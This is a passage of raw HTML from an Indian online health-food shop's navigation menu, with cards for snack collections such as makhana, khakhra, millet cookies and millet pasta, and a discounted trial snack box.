  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=165 165w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=330 330w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=535 535w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=750 750w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/soya-nuts"
                
                class="full-unstyled-link"
              >
                Soya Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Healthy Snacks
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-healthy-snacks" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Healthy Snacks
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=165 165w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=330 330w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=535 535w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=750 750w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933 1080w
              "
              src="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/light-and-crispy-chips"
                
                class="full-unstyled-link"
              >
                Light &amp; Crispy Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=165 165w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=330 330w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=535 535w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=750 750w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/tea-time-snacks"
                
                class="full-unstyled-link"
              >
                Tea Time Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=165 165w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=330 330w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=535 535w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=750 750w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/khakhra"
                
                class="full-unstyled-link"
              >
                Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-cookies"
                
                class="full-unstyled-link"
              >
                Millet Cookies / Biscuits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-snacks"
                
                class="full-unstyled-link"
              >
                Millets Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=165 165w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=330 330w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=535 535w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=750 750w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/roasted-makhana"
                
                class="full-unstyled-link"
              >
                Roasted &amp; Flavoured Makhana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=165 165w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=330 330w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=535 535w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=750 750w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/noodles-vermicelli"
                
                class="full-unstyled-link"
              >
                Noodles-Vermicelli
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=165 165w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=330 330w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=535 535w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=750 750w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/pasta"
                
                class="full-unstyled-link"
              >
                Millet Pasta
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=165 165w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=330 330w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=535 535w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=750 750w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/sweet-treats"
                
                class="full-unstyled-link"
              >
                Sweet Treats
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
